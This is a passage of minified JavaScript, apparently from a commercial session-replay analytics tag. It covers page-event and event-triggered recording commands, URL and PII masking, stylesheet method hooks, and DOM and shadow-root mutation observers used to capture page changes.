customHashId"),this.E.encryptionEnabled&&this.W.emitUserIdentifierEvent(e)}c_(t){this.W.emitPageEvent(t),this.wr={eventName:t,isETR:!1,isCustomHashId:!1},this.Ta(),this.E.tagDeploymentMode===xi.LoadClicktalePtc&&Wl.sendPageEvent(t)}ip(t){this.E.malkaEtrEnabled?this.l_(t):this.h_(t)}trackEventTriggerRecording(t){if(!s.rp(t))throw new re(mn[0]);this.isStarted?this.ip(t):csArray.prototype.push.call(this.ji,t)}l_(t){ao(t,Iy)?this.W.emitEventTriggerRecording(t,ci.ETR_PAGE):this.W.emitEventTriggerRecording(t,ci.ETR_SESSION),this.wr={eventName:t,isETR:!0,isCustomHashId:!1},this.Ta()}h_(t){Cy(this.E)&&(this.W.emitEventTriggerRecording(t,ci.ETR_LEGACY),this.wr={eventName:t,isETR:!0,isCustomHashId:!1},this.Ta(),this.E.tagDeploymentMode===xi.LoadClicktalePtc&&Wl.sendEventTriggerRecording(t))}getRequestParameters(){return{value:this.ge.compressSync(this.wr.eventName,"base64"),ct:this.ge.algorithm,isETR:`${this.wr.isETR}`,isCustomHashId:`${this.wr.isCustomHashId}`}}Ta(){this.n_.send()}static rp(t){return U(t)&&!!csString.prototype.trim.call(t)}}return s})(),sl=["trackPageEvent"],mn=["trackEventTriggerRecording"],Oy=(()=>{class s{constructor(t,e,i,n,o){this.E=t,this.S=e,this.ge=i,this.Fe=n,this.W=o}init(){let t=new Zr(this.E.getTrackerUri(),"pageEvent");this.Ar=new Py(this.E,t,this.ge,this.W),t.setRequestParametersProviders(this.Ar,this.Fe),this.S.register(sl,e=>{this.Ar.trackPageEvent(e)}),this.S.register(mn,e=>{this.Ar.trackEventTriggerRecording(e)})}onStartTracking(){this.Ar.start()}onArtificialPageViewEnd(t){t&&this.Ar.stop()}onAfterArtificialPageView(t){t&&this.Ar.start()}}return s})(),Ny=(()=>{class s extends Jt{validateArgs(t){return gt(t)?U(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(mn[0],[`@ETP@${t.eventName}`],"EventTriggerRecordingPageTemplate")}}return s})(),My=(()=>{class s extends Jt{validateArgs(t){return gt(t)?U(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(mn[0],[`@ETS@${t.eventName}`],"EventTriggerRecordingSessionTemplate")}}return s})(),Uu=["networkRequest:maskUrls"],Dy=["networkRequest:maskUrls:reset"],ky=(()=>{class s{constructor(t,e){this.np=t,this.Et=e}init(){this.np.register(Uu,t=>{if(U(t)){this.Et.addPartialUrlMaskingPattern(t);return}if(csArray.isArray(t))for(let e of t)U(e)&&this.Et.addPartialUrlMaskingPattern(e)}),this.np.register(Dy,()=>this.Et.resetPartialUrlMaskingPatterns())}}return s})(),xy=(()=>{class s extends Jt{validateArgs(t){return gt(t)?U(t.maskingPattern):!1}execute(t){this.commandsService.applyFromImplementation(Uu[0],[t.maskingPattern],"NetworkRequestMaskUrlTemplate")}}return s})(),Ly=(()=>{class s extends Jt{validateArgs(t){return gt(t)?U(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(sl[0],[t.eventName],"PageEventTemplate")}}return s})(),Vy=(()=>{class s extends pn{validateArgs(t){if(gt(t)){let e=csArray.isArray(t.cssSelectors),i=csArray.isArray(t.attributes);return e&&i}return!1}execute(t,e){let i=csArray.prototype.filter.call(csArray.prototype.map.call(t.cssSelectors,c=>sc(c,e)),c=>!!c),n=csArray.prototype.filter.call(csArray.prototype.map.call(t.attributes,c=>{let u=mr(c.attrName,e),d=sc(c.selector,e);return{attrName:u,selector:d}}),c=>!!c.attrName&&!!c.selector),o={PIISelectors:[...i],Attributes:[...n]};this.commandsService.applyFromImplementation(Eo[0],[o],"PIIMaskingTemplate")}}return s})(),Uy=(()=>{class s extends Jt{validateArgs(t){return gt(t)?U(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(mn[0],[`${t.eventName}`],"RecordingEventTriggerTemplate")}}return s})(),jy=(()=>{class s extends Jt{validateArgs(t){return gt(t)?U(t.path):!1}execute(t){let e=[t.path],i=Xc(t.decodeURI),n=Kc(t.lifespan),o={...i,...n};Object.keys(o).length&&e.push(o),this.commandsService.applyFromImplementation(rc[0],e,"SetPathTemplate")}}return s})(),Hy=(()=>{class s extends Jt{validateArgs(t){return gt(t)?U(t.query):!1}execute(t){let e=[t.query],i=Xc(t.decodeURI),n=Kc(t.lifespan),o={...i,...n};Object.keys(o).length&&e.push(o),this.commandsService.applyFromImplementation(nc[0],e,"SetQueryTemplate")}}return s})();function ls(s,r,t,e){var i=arguments.length,n=i<3?r:e===null?e=Object.getOwnPropertyDescriptor(r,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")n=Reflect.decorate(s,r,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(n=(i<3?o(n):i>3?o(r,t,n):o(r,t))||n);return i>3&&n&&Object.defineProperty(r,t,n),n}var $r=s=>s instanceof HTMLFormElement?"form":s.localName,Xl=new Map,Sa=!on&&document.implementation.createHTMLDocument("");function ju(s){var r,t;return(t=(r=s.sheet)===null||r===void 0?void 0:r.href)!==null&&t!==void 0?t:s.getAttribute("href")}function By(s){if(!ln(s))return null;let r=Hu(s);if(r===null||r.length===0)return null;let t="";if(fo(s.textContent))ut(r,e=>t+=e.cssText);else{let e=Fy(s);if(e===r.length||e>r.length)return null;let i=new csArray(r.length-e);for(let n=e,o=0;n<r.length;n+=1,o+=1)i[o]=r[n];ut(i,n=>t+=n.cssText)}return t}function Fy(s){if(!Sa)return 0;let r=Xl.get(s.textContent);if(r)return r;let t=s.cloneNode(!0);t.textContent=s.textContent,Sa.head.appendChild(t);let e=Hu(t);return r=e?e.length:0,Xl.set(s.textContent,r),Sa.head.removeChild(t),r}function Hu(s){try{if(s.disabled)return null;let r=s.sheet;return r?r.cssRules||r.rules:null}catch(r){if(r.name!=="SecurityError"&&r.name!=="InvalidAccessError")throw r;return null}}var ke={ELEMENT_NODE:1,ATTRIBUTE_NODE:2,TEXT_NODE:3,CDATA_SECTION_NODE:4,ENTITY_REFERENCE_NODE:5,PROCESSING_INSTRUCTION_NODE:7,COMMENT_NODE:8,DOCUMENT_NODE:9,DOCUMENT_TYPE_NODE:10,DOCUMENT_FRAGMENT_NODE:11,STYLESHEET:50};var Hi=(()=>{class s{constructor(t){this.csId=ot(t),this.props=ai.getAll(t)}}return s})(),Bu=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=3,this.data=t.data}}return s})(),os=(()=>{class s extends Hi{constructor(t){var e,i,n;super(t),this.attributes=[],this.nodeType=ke.ELEMENT_NODE,this.localName=$r(t),this.namespaceURI=(e=t.namespaceURI)!==null&&e!==void 0?e:void 0,this.children=[];let o=By(t);if(o){this.children=new csArray(csNodechildNodes.apply(t).length);let c=document.createTextNode(o),u=new Bu(c);csArray.prototype.push.call(this.children,u)}(ln(t)||Lc(t))&&(this.disabledSheet=(n=(i=t.sheet)===null||i===void 0?void 0:i.disabled)!==null&&n!==void 0?n:!1)}static isElement(t){return t.nodeType===ke.ELEMENT_NODE}static getAttribute(t,e){return Vi(t.attributes,i=>i.name===e)}static getAttributeValue(t,e){var i;return(i=this.getAttribute(t,e))===null||i===void 0?void 0:i.value}}return s})();function $y(s,r){let t=!1,e=function(){if(!t)return s.apply(r,arguments)};return e.cancel=()=>t=!0,e}function zy(){let s=new Error,r=s.stack?csArray.prototype.filter.call(csString.prototype.split.call(s.stack,`
`),e=>e!=="Error"&&csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(e),"promise ")===-1&&csString.prototype.indexOf.call(e,"[native code]")===-1&&csString.prototype.indexOf.call(e,"(<anonymous>)")===-1):[];if(r.length===0)return"";let t=qy(r);return t===""||(r=Wy(r,t),r.length===0)?"":Fu(r[0])}function Gy(s){return csString.prototype.indexOf.call(s,"@")!==-1}function qy(s){return s.length>0?Fu(s[0]):""}function Wy(s,r){return csArray.prototype.filter.call(s,t=>csString.prototype.indexOf.call(t,r)===-1)}function Fu(s){let r="",t;Gy(s)?t=new csRegExp("@(.+):(\\d+):(\\d+)$"):t=new csRegExp("\\((.+):(\\d+):(\\d+)\\)");let e=t.exec(s);return e&&(r=e[1]),r}var Yy=s=>s;function Xy(s,r,t,e){let i=csSymbol.for("propertyProxy");Object.defineProperty(s,r,{get(){var n;if(this[i])return this[i];let o=(n=t.get)===null||n===void 0?void 0:n.apply(this);return typeof o!="object"?o:(typeof Proxy=="function"?this[i]=new Proxy(o,{get(c,u){let d=Reflect.get(c,u);return typeof d=="function"?d.bind(c):d},set:(c,u,d)=>{let p=c[u],g=Reflect.set(c,u,d);return e.forEach(_=>_(this,d,p,"subproperty")),g}}):this[i]=o,this[i])},set(){var n;let o=arguments,c=this[r],u=(n=t.set)===null||n===void 0?void 0:n.apply(this,o);delete this[i];try{e.forEach(d=>d(this,o[0],c,"property"))}catch(d){bt.error(d)}return u}})}function Ky(s,r,t){let e=Jy(s,r);if(!e)return null;let i=(n,o,c,u)=>t(n,o,c,u);return{activate:()=>{e.add(i)},deactivate:()=>{e.delete(i)}}}function Jy(s,r){let t=csSymbol.for(r);if(s[t])return s[t];let e=new Set,i=Object.getOwnPropertyDescriptor(s,r);return i?i.configurable?(s[t]=e,Xy(s,r,i,e),e):(bt.warn(`Cannot intercept non configurable property '${csString(r)}' of object '${s}'`),null):(bt.warn(`Cannot intercept property '${csString(r)}' because it does not exist directly on the target object '${s}'`),null)}function Qy(s,r){let t=csSymbol.for(r);if(s[t])return s[t];let e=Object.getOwnPropertyDescriptor(s,r);if(!(e!=null&&e.writable)&&!(e!=null&&e.set))return bt.warn(`Cannot intercept read only function '${csString(r)}' of object '${s}'`),null;let i=new Set;s[t]=i;let n=s[r];if(typeof n=="function"){let o=function(){let c=arguments,u=[];try{u=csArray.prototype.map.call(cs(i),p=>p(c))}catch(p){bt.critical(p)}let d=n.apply(this,c);return Ui(()=>{let p={result:d,context:this,args:c};csArray.prototype.forEach.call(u,g=>g(p))},[ms.MonkeyPatch,`${csString(r)}`]),d};eE(o,n),s[r]=o}return i}function Me({target:s,methodName:r,hook:t,hookPrepareArgs:e=Yy,options:i}){let n=Qy(s,r);if(!n)return null;let o=c=>{let u=e(c),d=i!=null&&i.withCallerName?{callerName:zy()}:{};return p=>t({...p,...d,args:u})};return{activate:()=>{n.add(o)},deactivate:()=>{n.delete(o)}}}function Zy(s,r){return $u(s,r,!1)}function $u(s,r,t=!0){let e=csSymbol.for(r);if(t?s[e]:s.hasOwnProperty(e))return s[e];let i=new Set,n=Object.getOwnPropertyDescriptor(s,r);if(!n)return bt.warn(`Cannot intercept property '${csString(r)}' because it does not exist directly on the target object '${s}'`),null;if(!n.configurable)return bt.warn(`Cannot intercept read only property '${csString(r)}' of object '${s}'`),null;s[e]=i;let o=`${csString(r)}-setter`;return Object.defineProperty(s,r,{set(){var c;let u=this[r],d=arguments;return Ui(()=>{i.forEach(p=>p(this,d[0],u,"property"))},[ms.MonkeyPatch,o]),(c=n.set)===null||c===void 0?void 0:c.apply(this,d)}}),i}function tE(s,r,t){return en(s,r,t,!0)}function en(s,r,t,e=!1){let i=e?Zy(s,r):$u(s,r);if(!i)return null;let n=(o,c,u)=>t(o,c,u,"property");return{activate:()=>{i.add(n)},deactivate:()=>{i.delete(n)}}}function eE(s,r){s.prototype=r.prototype,Object.defineProperty(s,"toString",{value:()=>r.toString()})}var yn=(()=>{class s{constructor(){this.set=new Set}add(t){this.set.add(t),this.set.size===1&&csSetTimeout(()=>{this.set.clear()})}has(t){return this.set.has(t)}del(t){this.set.delete(t)}clear(){this.set.clear()}values(){return cs(this.set)}get count(){return this.set.size}}return s})(),sE=(()=>{class s extends yn{constructor(t="high"){super(),this.u_=t}add(t){this.set.add(t),this.set.size===1&&_e(()=>{this.set.clear()},this.u_)}}return s})();function So(s,r=!1){let t=new yn;return{push(e){t.count===0&&(r?_e:csSetTimeout)(()=>{s(t.values()),t.clear()}),t.add(e)}}}var Us=csSymbol(),il=(()=>{class s{constructor(t){var e,i,n,o,c,u,d,p,g,_,w,T,D;this.R=t,this.Jl=null,this.Ql=null,this.Zl=null,this.th=null,this.eh=null,this.d_=So(V=>this.processUpdateRulesInATick(V)),this.ih=null,this.rh=null,this.nh=null,this.R=V=>_e(()=>t(V)),typeof((i=(e=window.CSSStyleSheet)===null||e===void 0?void 0:e.prototype)===null||i===void 0?void 0:i.insertRule)=="function"&&(this.Jl=Me({target:window.CSSStyleSheet.prototype,methodName:"insertRule",hook:({context:V,args:O})=>{this.processInsertRule(V,O)}})),typeof((o=(n=window.CSSStyleSheet)===null||n===void 0?void 0:n.prototype)===null||o===void 0?void 0:o.deleteRule)=="function"&&(this.Ql=Me({target:window.CSSStyleSheet.prototype,methodName:"deleteRule",hook:({context:V,args:O})=>{this.processDeleteRule(V,O)}})),typeof((u=(c=window.CSSGroupingRule)===null||c===void 0?void 0:c.prototype)===null||u===void 0?void 0:u.insertRule)=="function"&&(this.Zl=Me({target:window.CSSGroupingRule.prototype,methodName:"insertRule",hook:({context:V})=>this.processUpdateRule(V)})),typeof((p=(d=window.CSSGroupingRule)===null||d===void 0?void 0:d.prototype)===null||p===void 0?void 0:p.deleteRule)=="function"&&(this.th=Me({target:window.CSSGroupingRule.prototype,methodName:"deleteRule",hook:({context:V})=>this.processUpdateRule(V)})),!((g=window.StyleSheet)===null||g===void 0)&&g.prototype&&"disabled"in window.StyleSheet.prototype&&(this.eh=en(window.StyleSheet.prototype,"disabled",(V,O,N)=>{O!==N&&this.f_(V,O)})),typeof((w=(_=window.CSSStyleDeclaration)===null||_===void 0?void 0:_.prototype)===null||w===void 0?void 0:w.setProperty)=="function"&&(this.ih=Me({target:window.CSSStyleDeclaration.prototype,methodName:"setProperty",hook:({context:V})=>{let O=V.parentRule;O instanceof CSSStyleRule&&this.processUpdateRule(O)}})),typeof((D=(T=window.CSSStyleDeclaration)===null||T===void 0?void 0:T.prototype)===null||D===void 0?void 0:D.removeProperty)=="function"&&(this.rh=Me({target:window.CSSStyleDeclaration.prototype,methodName:"removeProperty",hook:({context:V})=>{let O=V.parentRule;O instanceof CSSStyleRule&&this.processUpdateRule(O)}})),Object.getOwnPropertyDescriptor(window.CSSStyleRule.prototype,"style")&&(this.nh=Ky(window.CSSStyleRule.prototype,"style",V=>{this.processUpdateRule(V)}))}observe(){var t,e,i,n,o,c,u,d;(t=this.Jl)===null||t===void 0||t.activate(),(e=this.Ql)===null||e===void 0||e.activate(),(i=this.Zl)===null||i===void 0||i.activate(),(n=this.th)===null||n===void 0||n.activate(),(o=this.eh)===null||o===void 0||o.activate(),(c=this.ih)===null||c===void 0||c.activate(),(u=this.rh)===null||u===void 0||u.activate(),(d=this.nh)===null||d===void 0||d.activate()}disconnect(){var t,e,i,n,o,c,u,d;(t=this.Jl)===null||t===void 0||t.deactivate(),(e=this.Ql)===null||e===void 0||e.deactivate(),(i=this.Zl)===null||i===void 0||i.deactivate(),(n=this.th)===null||n===void 0||n.deactivate(),(o=this.eh)===null||o===void 0||o.deactivate(),(c=this.ih)===null||c===void 0||c.deactivate(),(u=this.rh)===null||u===void 0||u.deactivate(),(d=this.nh)===null||d===void 0||d.deactivate()}processInsertRule(t,[e,i]){if(t[Us]==null&&!t.ownerNode)return;let n={type:"cssRuleInserted",sheet:t,rule:e,index:i};this.R(n)}processUpdateRule(t){let e=t;for(;e.parentRule!==null;)e=e.parentRule;e.parentStyleSheet!==null&&this.d_.push(e)}processUpdateRulesInATick(t){for(let e of t){if(e.parentStyleSheet===null)return;let i=e.parentStyleSheet,n=csArray.prototype.indexOf.call(dr(i.cssRules),e);if(n===-1)return;let o={type:"cssRuleUpdated",sheet:i,rule:e.cssText,index:n};this.R(o)}}processDeleteRule(t,[e]){if(t[Us]==null&&!t.ownerNode)return;let i={type:"cssRuleDeleted",sheet:t,index:e};this.R(i)}f_(t,e){if(t[Us]==null&&!t.ownerNode)return;let i={type:"cssStyleSheetDisabled",sheet:t,disabled:e};this.R(i)}}return St([F()],s.prototype,"observe",null),St([F()],s.prototype,"disconnect",null),St([F()],s.prototype,"processInsertRule",null),St([F()],s.prototype,"processUpdateRule",null),St([F()],s.prototype,"processUpdateRulesInATick",null),St([F()],s.prototype,"processDeleteRule",null),s})(),Bi=(()=>{var s;class r{static p_(e){this.Ds.forEach(i=>{e(i,"initial")})}static Mn(e){if(this.U||(this.U=new csMutationObserver(i=>{for(let n of i)n.target.isConnected&&ut(n.addedNodes,this.g_),ut(n.removedNodes,this.m_)})),csArray.prototype.push.call(this.Me,e),!this.X){this.X=!0,this.U.observe(document,this.Dn);for(let i of Oi.getAllShadowHosts(document)){let n=csElementshadowRoot.apply(i);this.Ds.add(n),this.U.observe(n,this.Dn)}this.oh||(this.oh=Me({target:Element.prototype,methodName:"attachShadow",hook:i=>this.br(i.result)&&this.op(i.result)})),this.oh.activate()}this.p_(e)}static br(e){return e.isConnected&&e.ownerDocument===document}static kn(e){var i,n;this.Me=csArray.prototype.filter.call(this.Me,o=>o!==e),this.Me.length===0&&(this.Me=[],this.X=!1,(i=this.U)===null||i===void 0||i.disconnect(),(n=this.oh)===null||n===void 0||n.deactivate(),this.Ds.clear())}constructor(e){this.R=e,this.R=di("DocumentShadowRootObserver:callback",(i,n)=>e(i,n))}get shadowRoots(){return cs(s.Ds)}static get shadowRootsCount(){if(s.X)return cs(s.Ds).length}takeRecords(){var e,i;return(i=(e=s.U)===null||e===void 0?void 0:e.takeRecords())!==null&&i!==void 0?i:[]}observe(){Oi.isSupported()&&s.Mn(this.R)}disconnect(){Oi.isSupported()&&s.kn(this.R)}}return s=r,r.Me=[],r.Ds=new Set,r.X=!1,r.Dn={childList:!0,subtree:!0},r.op=t=>{s.Ds.has(t)||(s.U.observe(t,s.Dn),s.Ds.add(t),ut(s.Me,e=>e(t,"added")))},r.g_=t=>{de(t,NodeFilter.SHOW_DOCUMENT_FRAGMENT).visitAll(s.op)},r.m_=t=>{t.isConnected||de(t,NodeFilter.SHOW_DOCUMENT_FRAGMENT).visitAll(e=>{s.Ds.has(e)&&(s.Ds.delete(e),ut(s.Me,i=>i(e,"removed")))})},St([F()],r.prototype,"observe",null),St([F()],r.prototype,"disconnect",null),r})(),iE=(()=>{class s{constructor(t){this.y_=1,this.Ra=new Set,this.ah=null,this.ch=null,this.lh=(e,i)=>{(i==="initial"||i==="added")&&this.setStyleSheets(e,e.adoptedStyleSheets)},this.E_=e=>{let i=e.sheet;if(this.Ra.has(i)){if(e.type==="cssRuleInserted"){let n={type:"adoptedStyleSheetRuleInserted",sheetId:i[Us],rule:e.rule,index:e.index};this.R(n)}else if(e.type==="cssRuleDeleted"){let n={type:"adoptedStyleSheetRuleDeleted",sheetId:i[Us],index:e.index};this.R(n)}else if(e.type==="cssRuleUpdated"){let n={type:"adoptedStyleSheetRuleUpdated",sheetId:i[Us],rule:e.rule,index:e.index};this.R(n)}else if(e.type==="cssStyleSheetDisabled"){let n={type:"adoptedStyleSheetDisabled",sheetId:i[Us],disabled:e.disabled};this.R(n)}}},this.R=e=>_e(async()=>{await qh(2),t(e)}),this.Ee=new Bi(this.lh),"adoptedStyleSheets"in Document.prototype&&(this.ah=en(window.Document.prototype,"adoptedStyleSheets",(e,i)=>{this.setStyleSheets(e,i)})),"ShadowRoot"in window&&"adoptedStyleSheets"in window.ShadowRoot.prototype&&(this.ch=en(window.ShadowRoot.prototype,"adoptedStyleSheets",(e,i)=>{this.setStyleSheets(e,i)})),this.ap=new il(this.E_)}observe(){var t,e;this.setStyleSheets(document,document.adoptedStyleSheets),this.Ee.observe(),(t=this.ah)===null||t===void 0||t.activate(),(e=this.ch)===null||e===void 0||e.activate(),this.ap.observe()}disconnect(){var t,e;this.Ra.clear(),this.Ee.disconnect(),(t=this.ah)===null||t===void 0||t.deactivate(),(e=this.ch)===null||e===void 0||e.deactivate(),this.ap.disconnect()}setStyleSheets(t,e){if(!e.length)return;this.v_(e);let i=as(e,o=>o[Us]),n={type:"adoptedStyleSheetsSet",target:t,sheetsIds:i};this.R(n)}v_(t){ut(t,e=>{if(this.Ra.has(e))return;let i=this.y_++;e[Us]=i,this.Ra.add(e);let n=this.S_(e),o={type:"adoptedStyleSheetRegistered",sheetId:i,cssRules:n,disabled:e==null?void 0:e.disabled};this.R(o)})}S_(t){let e=[];try{e=as(t.cssRules,i=>i.cssText)}catch{}return e}}return St([F()],s.prototype,"observe",null),St([F()],s.prototype,"disconnect",null),St([F()],s.prototype,"setStyleSheets",null),s})(),rE=ji(cE,"optimizeMutations"),nE=csSymbol.for("ignoreNextSerialization");function oE(){let s=new Set,r=new Set,t=new Set,e=new Set,i=new Map,n=new Map,o=new Map,c=new Set,u=new Set,d=new Map,p=new Set;return{isMovedNode(g){return s.has(g)},markAsMovedNode(g){p.delete(g),s.add(g)},isDetachedMove(g){return!!Tt.findAncestor(g,_=>p.has(_),!0)},isAddedNode(g){let _=Tt.findAncestor(g,w=>r.has(w)||u.has(w)||s.has(w),!0);return!!_&&!s.has(_)},isMovedNodeIntoAddedNode(g){return s.has(g)&&!!Tt.findAncestor(g,_=>r.has(_)||u.has(_),!0)},markAsAddedNode(g){p.delete(g),u.delete(g),r.add(g)},markAsPendingInsert(g){u.add(g)},isPendingInsert(g){return u.has(g)},isRemovedNode(g){return!!Tt.findAncestor(g,_=>t.has(_),!0)},markAsRemovedNode(g){t.add(g)},isUselessNode(g){return e.has(g)},markAsUselessNode(g){e.add(g)},getPlaceholder(g,_){let w=_==="previous"?n:i;return g&&w.has(g)?w.get(g)||null:g},getSiblings(g){let _=g.addedNodes.length,w=this.getPlaceholder(g.previousSibling,"previous"),T=this.getPlaceholder(g.nextSibling,"next");if(_){let D=w,V=T,O=g.previousSibling!==w,N=g.nextSibling!==T;for(let G=0;G<_;G++){let B=g.addedNodes[G],P=g.addedNodes[_-G-1];this.isLatestNodeMutation(B,g)?(n.delete(B),g.previousSibling&&O&&(i.set(g.previousSibling,B),O=!1),D=B):n.set(B,D),this.isLatestNodeMutation(P,g)?(i.delete(P),g.nextSibling&&N&&(n.set(g.nextSibling,P),N=!1),V=P):i.set(P,V)}}else g.previousSibling&&g.previousSibling!==w&&i.set(g.previousSibling,T),g.nextSibling&&g.nextSibling!==T&&n.set(g.nextSibling,w);return{previousSibling:w,nextSibling:T}},setAttributeMutation(g,_){let w=o.get(g)||new Set;w.add(_),o.set(g,w)},isAttributeMutated(g,_){var w;return!!(!((w=o.get(g))===null||w===void 0)&&w.has(_))},setLatestNodeMutation(g,_){d.set(g,_)},isLatestNodeMutation(g,_){return d.get(g)===_},markAsFutureAddedNode(g){d.has(g)||p.add(g)},isTextMutated(g){return c.has(g)},setTextMutated(g){return c.add(g)}}}function aE(s,r){for(let t=0;t<s.addedNodes.length;t++){let e=s.addedNodes[t];r.markAsFutureAddedNode(e),r.setLatestNodeMutation(e,s)}for(let t=0;t<s.removedNodes.length;t++){let e=s.removedNodes[t];r.setLatestNodeMutation(e,s)}}function cE(s){let r=oE(),t=[];for(let e of s)e.type==="childList"&&aE(e,r);for(let e of s)switch(e.type){case"attributes":hE(e,r,t);break;case"characterData":lE(e,r,t);break;case"childList":fE(e,r,t);break}return t}function lE(s,r,t=[]){let e=s.target;return Tt.isConnected(e)&&!r.isTextMutated(e)&&!r.isAddedNode(e)&&!dE(e,"characterData")&&(r.setTextMutated(e),csArray.prototype.push.call(t,s)),t}function hE(s,r,t=[]){let e=s.target,i=`${s.attributeNamespace}/${s.attributeName}`;return Tt.isConnected(e)&&!r.isAttributeMutated(e,i)&&!r.isAddedNode(e)&&(r.setAttributeMutation(e,i),csArray.prototype.push.call(t,s)),t}var uE=30;function dE(s,r,t){let e=csSymbol.for(t?`${r}:${t}`:r),i=$.now(),n=s[e];return n&&i<n?!0:(s[e]=i+uE,!1)}function fE(s,r,t=[]){let e=Tt.isConnected(s.target),i=!e&&r.isRemovedNode(s.target),n=e&&r.isAddedNode(s.target),o=r.getSiblings(s),c=o.nextSibling,u=o.previousSibling,d=null,p=()=>{if(d){let{childListType:w,movedNodes:T,...D}=d;csArray.prototype.push.call(t,w==="added"?D:{...D,movedNodes:T}),d=null}},g=w=>w===(d==null?void 0:d.childListType)?d:(p(),{childListType:w,type:"childList",target:s.target,addedNodes:[],removedNodes:[],movedNodes:[],previousSibling:u,nextSibling:c});if(e){for(let w=0;w<s.addedNodes.length;w++){let T=s.addedNodes[w];r.isLatestNodeMutation(T,s)?(r.isMovedNode(T)?(d=g("moved"),csArray.prototype.push.call(d.movedNodes,T)):(r.markAsAddedNode(T),n||(d=g("added"),csArray.prototype.push.call(d.addedNodes,T))),u=T):Tt.isConnected(T)?r.isMovedNode(T)||r.markAsPendingInsert(T):r.markAsUselessNode(T)}p()}let _=Jr(s.removedNodes,w=>{if(Tt.isConnected(w)){if(!i&&!r.isPendingInsert(w)){if(r.isDetachedMove(w))return!0;r.markAsMovedNode(w),r.isMovedNodeIntoAddedNode(w)&&(w[nE]=!0)}return!1}return r.isUselessNode(w)?!1:(r.markAsRemovedNode(w),!0)});return _.length&&csArray.prototype.push.call(t,{type:"childList",removedNodes:_,addedNodes:[],movedNodes:[],target:s.target,nextSibling:c,previousSibling:u}),t}var Kl={childList:!0,subtree:!0,attributes:!0,characterData:!0,characterDataOldValue:!0,attributeOldValue:!0},Ge=(()=>{var s;class r{static setShadowRootFilter(e){csArray.prototype.push.call(s.shadowRootFilters,e)}static hh(e){if(s.shadowRootFilters.length>0&&pr(e))for(let i=0;i<s.shadowRootFilters.length;i++){let n=s.shadowRootFilters[i];if(n(e))return}this.observedTargets.add(e),this.mutationObserver.observe(e,Kl)}static disconnectShadowRoot(e){this.observedTargets.has(e)&&(this.observedTargets.delete(e),this.isRefreshing||(this.isRefreshing=!0,_e(()=>{this.isRefreshing=!1;let i=this.mutationObserver.takeRecords();i.length&&s.mutationCallback(i),this.mutationObserver.disconnect(),this.observedTargets.forEach(n=>{this.mutationObserver.observe(n,Kl)})})))}static observe(e,i){csArray.prototype.push.call(this.callbacks,e),i&&csArray.prototype.push.call(this.shadowRootCallbacks,i),this.started?i&&csArray.prototype.forEach.call(Oi.getAllShadowHosts(document),n=>i(csElementshadowRoot.apply(n),"initial")):(this.mutationObserver=new csMutationObserver(this.mutationCallback),this.hh(document),this.shadowRootObserver=new Bi(this.onShadowRoot),this.shadowRootObserver.observe(),this.started=!0,ut(this.shadowRootObserver.shadowRoots,n=>{this.hh(n)}))}static disconnect(e,i){var n,o;this.callbacks=csArray.prototype.filter.call(this.callbacks,c=>c!==e),i&&(this.shadowRootCallbacks=csArray.prototype.filter.call(this.shadowRootCallbacks,c=>c!==i)),this.callbacks.length===0&&(this.callbacks=[],this.shadowRootCallbacks=[],s.shadowRootFilters=[],(n=this.shadowRootObserver)===null||n===void 0||n.disconnect(),(o=this.mutationObserver)===null||o===void 0||o.disconnect(),this.observedTargets.clear(),this.started=!1)}constructor(e,i){this.R=e,this.cp=i;let n=So(o=>e(o,this),!0);this.R=di("DocumentMutationObserver:callback",o=>{ut(o,c=>n.push(c))})}get shadowRoots(){var e,i;return(i=(e=s.shadowRootObserver)===null||e===void 0?void 0:e.shadowRoots)!==null&&i!==void 0?i:[]}takeRecords(){var e;let i=(e=s.mutationObserver)===null||e===void 0?void 0:e.takeRecords(),n=s.shadowRootObserver.takeRecords();return i!=null&&i.length&&n.length?Jd(i,n):i!=null?i:n}observe(){s.observe(this.R,this.cp)}disconnect(){s.disconnect(this.R,this.cp)}}return s=r,r.callbacks=[],r.shadowRootCallbacks=[],r.started=!1,r.observedTargets=new Set,r.shadowRootFilters=[],r.mutationCallback=t=>{Bt.mutations.count.increase(t.length),it.counters.mutations.push(t.length),csArray.prototype.forEach.call(s.callbacks,e=>e(t,s.mutationObserver))},r.onShadowRoot=(t,e)=>{ut(s.shadowRootCallbacks,i=>i(t,e)),e!=="removed"?s.hh(t):s.disconnectShadowRoot(t)},r.isRefreshing=!1,St([F()],r.prototype,"observe",null),St([F()],r.prototype,"disconnect",null),r})(),pE=(()=>{class s{constructor(t){this.R=t,this.uh=!1,this.__=e=>{e.sheet.ownerNode&&(e.type==="cssRuleInserted"?this.R({type:e.type,target:e.sheet.ownerNode,rule:e.rule,index:e.index}):e.type==="cssRuleDeleted"?this.R({type:e.type,target:e.sheet.ownerNode,index:e.index}):e.type==="cssRuleUpdated"?this.R({type:e.type,target:e.sheet.ownerNode,rule:e.rule,index:e.index}):e.type==="cssStyleSheetDisabled"&&this.R({type:e.type,target:e.sheet.ownerNode,disabled:e.disabled}))},this.R=e=>_e(()=>t(e)),this.lp=new il(e=>_e(async()=>{await qh(),this.__(e)})),"adoptedStyleSheets"in Document.prototype&&(this.hp=new iE(t))}observe(){var t;this.uh=!1,this.U=new Ge(e=>this.w_(e),(e,i)=>{i==="added"&&this.A_(e)}),this.U.observe(),this.lp.observe(),(t=this.hp)===null||t===void 0||t.observe()}disconnect(){var t,e;(t=this.U)===null||t===void 0||t.disconnect(),this.lp.disconnect(),(e=this.hp)===null||e===void 0||e.disconnect(),this.uh=!0}w_(t){if(this.uh)return;let e=rE(t);for(let i=0;i<e.length;i++){let n=e[i];if(!n){bt.error("processRawMutations: empty record");continue}switch(n.type){case"attributes":this.processAttributeChanged(n);break;case"characterData":this.processCharacterDataChanged(n);break;case"childList":this.processChildListChanged(n);break;default:bt.error(`processRawMutations: unknown record type '${n.type}'`);break}}}processAttributeChanged(t){let e={type:"attributeChanged",target:t.target,attribute:t.attributeName,namespace:t.attributeNamespace,oldValue:t.oldValue,newValue:Tt.getAttributeNS(t.target,t.attributeNamespace,t.attributeName)};this.R(e)}processCharacterDataChanged(t){let 